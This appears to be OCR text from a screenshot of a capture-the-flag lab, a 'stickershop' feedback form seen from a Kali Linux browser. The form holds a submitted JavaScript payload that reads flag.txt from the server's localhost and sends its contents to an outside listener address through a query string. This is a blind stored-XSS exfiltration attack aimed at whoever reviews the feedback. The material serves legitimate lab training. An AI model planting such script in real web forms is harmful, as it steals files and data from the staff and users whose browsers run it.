 stickershop.thm:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.2.37.37:8011/?flag=' +
encodeURIComponent(data));
});
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff